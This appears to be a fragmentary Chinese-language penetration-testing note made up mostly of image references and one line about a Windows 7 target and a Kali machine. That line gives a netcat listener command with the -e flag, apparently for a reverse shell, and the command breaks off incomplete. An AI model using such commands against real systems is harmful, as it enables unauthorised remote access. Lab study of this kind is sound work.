 win7 输入ip:反向kali: nc -lvvp 4444 -e